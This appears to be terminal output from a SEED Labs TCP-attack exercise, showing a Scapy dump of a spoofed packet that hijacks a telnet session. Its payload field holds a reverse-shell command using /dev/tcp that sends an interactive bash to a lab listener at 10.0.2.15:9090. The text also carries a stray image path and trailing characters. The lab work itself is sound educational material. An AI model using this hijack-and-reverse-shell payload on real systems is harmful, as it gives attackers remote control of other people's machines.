 [12/11/22]seed@VM:~/.../TCP_Attacks$ sudo python3 reverseshell.py
version    : BitField  (4 bits)                  = 4               (4)
ihl        : BitField  (4 bits)                  = None            (None)
tos        : XByteField                          = 0               (0)
len        : ShortField                          = None            (None)
id         : ShortField                          = 1               (1)
flags      : FlagsField  (3 bits)                = <Flag 0 ()>     (<Flag 0 ()>)
frag       : BitField  (13 bits)                 = 0               (0)
ttl        : ByteField                           = 64              (64)
proto      : ByteEnumField                       = 6               (0)
chksum     : XShortField                         = None            (None)
src        : SourceIPField                       = '10.9.0.6'      (None)
dst        : DestIPField                         = '10.9.0.5'      (None)
options    : PacketListField                     = []              ([])
--
sport      : ShortEnumField                      = 46984           (20)
dport      : ShortEnumField                      = 23              (80)
seq        : IntField                            = 683647009       (0)
ack        : IntField                            = 1421447214      (0)
dataofs    : BitField  (4 bits)                  = None            (None)
reserved   : BitField  (3 bits)                  = 0               (0)
flags      : FlagsField  (9 bits)                = <Flag 16 (A)>   (<Flag 2 (S)>)
window     : ShortField                          = 8192            (8192)
chksum     : XShortField                         = None            (None)
urgptr     : ShortField                          = 0               (0)
options    : TCPOptionsField                     = []              (b'')
--
load       : StrField                            = b'\r /bin/bash -i > /dev/tcp/10.0.2.15/9090 0<&1 2>&1 \r' (b'')
[12/11/22]seed@VM:~/.../TCP_Attacks$
激
转